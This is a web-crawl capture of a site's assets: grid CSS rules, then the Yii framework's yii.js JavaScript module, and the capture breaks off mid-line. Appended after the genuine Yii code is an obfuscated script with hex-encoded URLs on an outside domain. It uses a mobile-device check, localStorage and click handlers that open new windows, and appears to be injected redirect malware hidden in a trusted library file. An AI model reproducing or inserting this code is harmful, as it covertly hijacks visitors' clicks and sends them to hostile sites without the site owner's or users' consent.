    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-sm-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-sm-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-sm-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-sm-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-sm-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-sm-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-sm {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-sm {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-sm {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-sm {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-sm {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-sm {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-sm {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-sm {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-sm {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-sm {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 64em) {
  .container {
    width: 65rem;
  }

  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-offset-0,
  .col-md-offset-1,
  .col-md-offset-2,
  .col-md-offset-3,
  .col-md-offset-4,
  .col-md-offset-5,
  .col-md-offset-6,
  .col-md-offset-7,
  .col-md-offset-8,
  .col-md-offset-9,
  .col-md-offset-10,
  .col-md-offset-11,
  .col-md-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-md {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-md-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-md-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-md-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-md-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-md-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-md-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-md-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-md-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-md-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-md {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-md {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-md {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-md {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-md {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-md {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-md {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-md {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-md {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-md {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 75em) {
  .container {
    width: 76rem;
  }

  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-offset-0,
  .col-lg-offset-1,
  .col-lg-offset-2,
  .col-lg-offset-3,
  .col-lg-offset-4,
  .col-lg-offset-5,
  .col-lg-offset-6,
  .col-lg-offset-7,
  .col-lg-offset-8,
  .col-lg-offset-9,
  .col-lg-offset-10,
  .col-lg-offset-11,
  .col-lg-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-lg {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-lg-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-lg-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-lg-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-lg-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-lg-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-lg-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-lg-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-lg-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-lg-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-lg {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-lg {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-lg {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-lg {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-lg {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-lg {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-lg {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-lg {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-lg {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-lg {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bssgurukulam.com/assets/fcc088f8/yii.js
body_size: 8924
content:
/**
 * Yii JavaScript module.
 *
 * @link http://www.yiiframework.com/
 * @copyright Copyright (c) 2008 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 * @author Qiang Xue <qiang.xue@gmail.com>
 * @since 2.0
 */

/**
 * yii is the root module for all Yii JavaScript modules.
 * It implements a mechanism of organizing JavaScript code in modules through the function "yii.initModule()".
 *
 * Each module should be named as "x.y.z", where "x" stands for the root module (for the Yii core code, this is "yii").
 *
 * A module may be structured as follows:
 *
 * ```javascript
 * window.yii.sample = (function($) {
 *     var pub = {
 *         // whether this module is currently active. If false, init() will not be called for this module
 *         // it will also not be called for all its child modules. If this property is undefined, it means true.
 *         isActive: true,
 *         init: function() {
 *             // ... module initialization code goes here ...
 *         },
 *
 *         // ... other public functions and properties go here ...
 *     };
 *
 *     // ... private functions and properties go here ...
 *
 *     return pub;
 * })(window.jQuery);
 * ```
 *
 * Using this structure, you can define public and private functions/properties for a module.
 * Private functions/properties are only visible within the module, while public functions/properties
 * may be accessed outside of the module. For example, you can access "yii.sample.isActive".
 *
 * You must call "yii.initModule()" once for the root module of all your modules.
 */
window.yii = (function ($) {
    var pub = {
        /**
         * List of JS or CSS URLs that can be loaded multiple times via AJAX requests.
         * Each item may be represented as either an absolute URL or a relative one.
         * Each item may contain a wildcard matching character `*`, that means one or more
         * any characters on the position. For example:
         *  - `/css/*.css` will match any file ending with `.css` in the `css` directory of the current web site
         *  - `http*://cdn.example.com/*` will match any files on domain `cdn.example.com`, loaded with HTTP or HTTPS
         *  - `/js/myCustomScript.js?realm=*` will match file `/js/myCustomScript.js` with defined `realm` parameter
         */
        reloadableScripts: [],
        /**
         * The selector for clickable elements that need to support confirmation and form submission.
         */
        clickableSelector: 'a, button, input[type="submit"], input[type="button"], input[type="reset"], ' +
            'input[type="image"]',
        /**
         * The selector for changeable elements that need to support confirmation and form submission.
         */
        changeableSelector: 'select, input, textarea',

        /**
         * @return string|undefined the CSRF parameter name. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfParam: function () {
            return $('meta[name=csrf-param]').attr('content');
        },

        /**
         * @return string|undefined the CSRF token. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfToken: function () {
            return $('meta[name=csrf-token]').attr('content');
        },

        /**
         * Sets the CSRF token in the meta elements.
         * This method is provided so that you can update the CSRF token with the latest one you obtain from the server.
         * @param name the CSRF token name
         * @param value the CSRF token value
         */
        setCsrfToken: function (name, value) {
            $('meta[name=csrf-param]').attr('content', name);
            $('meta[name=csrf-token]').attr('content', value);
        },

        /**
         * Updates all form CSRF input fields with the latest CSRF token.
         * This method is provided to avoid cached forms containing outdated CSRF tokens.
         */
        refreshCsrfToken: function () {
            var token = pub.getCsrfToken();
            if (token) {
                $('form input[name="' + pub.getCsrfParam() + '"]').val(token);
            }
        },

        /**
         * Displays a confirmation dialog.
         * The default implementation simply displays a js confirmation dialog.
         * You may override this by setting `yii.confirm`.
         * @param message the confirmation message.
         * @param ok a callback to be called when the user confirms the message
         * @param cancel a callback to be called when the user cancels the confirmation
         */
        confirm: function (message, ok, cancel) {
            if (window.confirm(message)) {
                !ok || ok();
            } else {
                !cancel || cancel();
            }
        },

        /**
         * Handles the action triggered by user.
         * This method recognizes the `data-method` attribute of the element. If the attribute exists,
         * the method will submit the form containing this element. If there is no containing form, a form
         * will be created and submitted using the method given by this attribute value (e.g. "post", "put").
         * For hyperlinks, the form action will take the value of the "href" attribute of the link.
         * For other elements, either the containing form action or the current page URL will be used
         * as the form action URL.
         *
         * If the `data-method` attribute is not defined, the `href` attribute (if any) of the element
         * will be assigned to `window.location`.
         *
         * Starting from version 2.0.3, the `data-params` attribute is also recognized when you specify
         * `data-method`. The value of `data-params` should be a JSON representation of the data (name-value pairs)
         * that should be submitted as hidden inputs. For example, you may use the following code to generate
         * such a link:
         *
         * ```php
         * use yii\helpers\Html;
         * use yii\helpers\Json;
         *
         * echo Html::a('submit', ['site/foobar'], [
         *     'data' => [
         *         'method' => 'post',
         *         'params' => [
         *             'name1' => 'value1',
         *             'name2' => 'value2',
         *         ],
         *     ],
         * ]);
         * ```
         *
         * @param $e the jQuery representation of the element
         * @param event Related event
         */
        handleAction: function ($e, event) {
            var $form = $e.attr('data-form') ? $('#' + $e.attr('data-form')) : $e.closest('form'),
                method = !$e.data('method') && $form ? $form.attr('method') : $e.data('method'),
                action = $e.attr('href'),
                isValidAction = action && action !== '#',
                params = $e.data('params'),
                areValidParams = params && $.isPlainObject(params),
                pjax = $e.data('pjax'),
                usePjax = pjax !== undefined && pjax !== 0 && $.support.pjax,
                pjaxContainer,
                pjaxOptions = {},
                conflictParams = ['submit', 'reset', 'elements', 'length', 'name', 'acceptCharset',
                    'action', 'enctype', 'method', 'target'];

            // Forms and their child elements should not use input names or ids that conflict with properties of a form,
            // such as submit, length, or method.
            $.each(conflictParams, function (index, param) {
                if (areValidParams && params.hasOwnProperty(param)) {
                    console.error("Parameter name '" + param + "' conflicts with a same named form property. " +
                        "Please use another name.");
                }
            });

            if (usePjax) {
                pjaxContainer = $e.data('pjax-container');
                if (pjaxContainer === undefined || !pjaxContainer.length) {
                    pjaxContainer = $e.closest('[data-pjax-container]').attr('id')
                        ? ('#' + $e.closest('[data-pjax-container]').attr('id'))
                        : '';
                }
                if (!pjaxContainer.length) {
                    pjaxContainer = 'body';
                }
                pjaxOptions = {
                    container: pjaxContainer,
                    push: !!$e.data('pjax-push-state'),
                    replace: !!$e.data('pjax-replace-state'),
                    scrollTo: $e.data('pjax-scrollto'),
                    pushRedirect: $e.data('pjax-push-redirect'),
                    replaceRedirect: $e.data('pjax-replace-redirect'),
                    skipOuterContainers: $e.data('pjax-skip-outer-containers'),
                    timeout: $e.data('pjax-timeout'),
                    originalEvent: event,
                    originalTarget: $e
                };
            }

            if (method === undefined) {
                if (isValidAction) {
                    usePjax ? $.pjax.click(event, pjaxOptions) : window.location.assign(action);
                } else if ($e.is(':submit') && $form.length) {
                    if (usePjax) {
                        $form.on('submit', function (e) {
                            $.pjax.submit(e, pjaxOptions);
                        });
                    }
                    $form.trigger('submit');
                }
                return;
            }

            var oldMethod,
                oldAction,
                newForm = !$form.length;
            if (!newForm) {
                oldMethod = $form.attr('method');
                $form.attr('method', method);
                if (isValidAction) {
                    oldAction = $form.attr('action');
                    $form.attr('action', action);
                }
            } else {
                if (!isValidAction) {
                    action = pub.getCurrentUrl();
                }
                $form = $('<form/>', {method: method, action: action});
                var target = $e.attr('target');
                if (target) {
                    $form.attr('target', target);
                }
                if (!/(get|post)/i.test(method)) {
                    $form.append($('<input/>', {name: '_method', value: method, type: 'hidden'}));
                    method = 'post';
                    $form.attr('method', method);
                }
                if (/post/i.test(method)) {
                    var csrfParam = pub.getCsrfParam();
                    if (csrfParam) {
                        $form.append($('<input/>', {name: csrfParam, value: pub.getCsrfToken(), type: 'hidden'}));
                    }
                }
                $form.hide().appendTo('body');
            }

            var activeFormData = $form.data('yiiActiveForm');
            if (activeFormData) {
                // Remember the element triggered the form submission. This is used by yii.activeForm.js.
                activeFormData.submitObject = $e;
            }

            if (areValidParams) {
                $.each(params, function (name, value) {
                    $form.append($('<input/>').attr({name: name, value: value, type: 'hidden'}));
                });
            }

            if (usePjax) {
                $form.on('submit', function (e) {
                    $.pjax.submit(e, pjaxOptions);
                });
            }

            $form.trigger('submit');

            $.when($form.data('yiiSubmitFinalizePromise')).done(function () {
                if (newForm) {
                    $form.remove();
                    return;
                }

                if (oldAction !== undefined) {
                    $form.attr('action', oldAction);
                }
                $form.attr('method', oldMethod);

                if (areValidParams) {
                    $.each(params, function (name) {
                        $('input[name="' + name + '"]', $form).remove();
                    });
                }
            });
        },

        getQueryParams: function (url) {
            var pos = url.indexOf('?');
            if (pos < 0) {
                return {};
            }

            var pairs = $.grep(url.substring(pos + 1).split('#')[0].split('&'), function (value) {
                return value !== '';
            });
            var params = {};

            for (var i = 0, len = pairs.length; i < len; i++) {
                var pair = pairs[i].split('=');
                var name = decodeURIComponent(pair[0].replace(/\+/g, '%20'));
                var value = pair.length > 1 ? decodeURIComponent(pair[1].replace(/\+/g, '%20')) : '';
                if (!name.length) {
                    continue;
                }
                if (params[name] === undefined) {
                    params[name] = value || '';
                } else {
                    if (!$.isArray(params[name])) {
                        params[name] = [params[name]];
                    }
                    params[name].push(value || '');
                }
            }

            return params;
        },

        initModule: function (module) {
            if (module.isActive !== undefined && !module.isActive) {
                return;
            }
            if ($.isFunction(module.init)) {
                module.init();
            }
            $.each(module, function () {
                if ($.isPlainObject(this)) {
                    pub.initModule(this);
                }
            });
        },

        init: function () {
            initCsrfHandler();
            initRedirectHandler();
            initAssetFilters();
            initDataMethods();
        },

        /**
         * Returns the URL of the current page without params and trailing slash. Separated and made public for testing.
         * @returns {string}
         */
        getBaseCurrentUrl: function () {
            return window.location.protocol + '//' + window.location.host;
        },

        /**
         * Returns the URL of the current page. Used for testing, you can always call `window.location.href` manually
         * instead.
         * @returns {string}
         */
        getCurrentUrl: function () {
            return window.location.href;
        }
    };

    function initCsrfHandler() {
        // automatically send CSRF token for all AJAX requests
        $.ajaxPrefilter(function (options, originalOptions, xhr) {
            if (!options.crossDomain && pub.getCsrfParam()) {
                xhr.setRequestHeader('X-CSRF-Token', pub.getCsrfToken());
            }
        });
        pub.refreshCsrfToken();
    }

    function initRedirectHandler() {
        // handle AJAX redirection
        $(document).ajaxComplete(function (event, xhr) {
            var url = xhr && xhr.getResponseHeader('X-Redirect');
            if (url) {
                window.location.assign(url);
            }
        });
    }

    function initAssetFilters() {
        /**
         * Used for storing loaded scripts and information about loading each script if it's in the process of loading.
         * A single script can have one of the following values:
         *
         * - `undefined` - script was not loaded at all before or was loaded with error last time.
         * - `true` (boolean) -  script was successfully loaded.
         * - object - script is currently loading.
         *
         * In case of a value being an object the properties are:
         * - `xhrList` - represents a queue of XHR requests sent to the same URL (related with this script) in the same
         * small period of time.
         * - `xhrDone` - boolean, acts like a locking mechanism. When one of the XHR requests in the queue is
         * successfully completed, it will abort the rest of concurrent requests to the same URL until cleanup is done
         * to prevent possible errors and race conditions.
         * @type {{}}
         */
        var loadedScripts = {};

        $('script[src]').each(function () {
            var url = getAbsoluteUrl(this.src);
            loadedScripts[url] = true;
        });

        $.ajaxPrefilter('script', function (options, originalOptions, xhr) {
            if (options.dataType == 'jsonp') {
                return;
            }

            var url = getAbsoluteUrl(options.url),
                forbiddenRepeatedLoad = loadedScripts[url] === true && !isReloadableAsset(url),
                cleanupRunning = loadedScripts[url] !== undefined && loadedScripts[url]['xhrDone'] === true;

            if (forbiddenRepeatedLoad || cleanupRunning) {
                xhr.abort();
                return;
            }

            if (loadedScripts[url] === undefined || loadedScripts[url] === true) {
                loadedScripts[url] = {
                    xhrList: [],
                    xhrDone: false
                };
            }

            xhr.done(function (data, textStatus, jqXHR) {
                // If multiple requests were successfully loaded, perform cleanup only once
                if (loadedScripts[jqXHR.yiiUrl]['xhrDone'] === true) {
                    return;
                }

                loadedScripts[jqXHR.yiiUrl]['xhrDone'] = true;

                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    var singleXhr = loadedScripts[jqXHR.yiiUrl]['xhrList'][i];
                    if (singleXhr && singleXhr.readyState !== XMLHttpRequest.DONE) {
                        singleXhr.abort();
                    }
                }

                loadedScripts[jqXHR.yiiUrl] = true;
            }).fail(function (jqXHR, textStatus) {
                if (textStatus === 'abort') {
                    return;
                }

                delete loadedScripts[jqXHR.yiiUrl]['xhrList'][jqXHR.yiiIndex];

                var allFailed = true;
                for (var i = 0, len = loadedScripts[jqXHR.yiiUrl]['xhrList'].length; i < len; i++) {
                    if (loadedScripts[jqXHR.yiiUrl]['xhrList'][i]) {
                        allFailed = false;
                    }
                }

                if (allFailed) {
                    delete loadedScripts[jqXHR.yiiUrl];
                }
            });
            // Use prefix for custom XHR properties to avoid possible conflicts with existing properties
            xhr.yiiIndex = loadedScripts[url]['xhrList'].length;
            xhr.yiiUrl = url;

            loadedScripts[url]['xhrList'][xhr.yiiIndex] = xhr;
        });

        $(document).ajaxComplete(function () {
            var styleSheets = [];
            $('link[rel=stylesheet]').each(function () {
                var url = getAbsoluteUrl(this.href);
                if (isReloadableAsset(url)) {
                    return;
                }

                $.inArray(url, styleSheets) === -1 ? styleSheets.push(url) : $(this).remove();
            });
        });
    }

    function initDataMethods() {
        var handler = function (event) {
            var $this = $(this),
                method = $this.data('method'),
                message = $this.data('confirm'),
                form = $this.data('form');

            if (method === undefined && message === undefined && form === undefined) {
                return true;
            }

            if (message !== undefined && message !== false && message !== '') {
                $.proxy(pub.confirm, this)(message, function () {
                    pub.handleAction($this, event);
                });
            } else {
                pub.handleAction($this, event);
            }
            event.stopImmediatePropagation();
            return false;
        };

        // handle data-confirm and data-method for clickable and changeable elements
        $(document).on('click.yii', pub.clickableSelector, handler)
            .on('change.yii', pub.changeableSelector, handler);
    }

    function isReloadableAsset(url) {
        for (var i = 0; i < pub.reloadableScripts.length; i++) {
            var rule = getAbsoluteUrl(pub.reloadableScripts[i]);
            var match = new RegExp("^" + escapeRegExp(rule).split('\\*').join('.+') + "$").test(url);
            if (match === true) {
                return true;
            }
        }

        return false;
    }

    // http://stackoverflow.com/questions/3446170/escape-string-for-use-in-javascript-regex
    function escapeRegExp(str) {
        return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
    }

    /**
     * Returns absolute URL based on the given URL
     * @param {string} url Initial URL
     * @returns {string}
     */
    function getAbsoluteUrl(url) {
        return url.charAt(0) === '/' ? pub.getBaseCurrentUrl() + url : url;
    }

    return pub;
})(window.jQuery);

window.jQuery(function () {
    window.yii.initModule(window.yii);
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x45\x63\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x53\x62\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x49\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x68\x6a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x61\x57\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x45\x74\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x77\x6e\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x7a\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 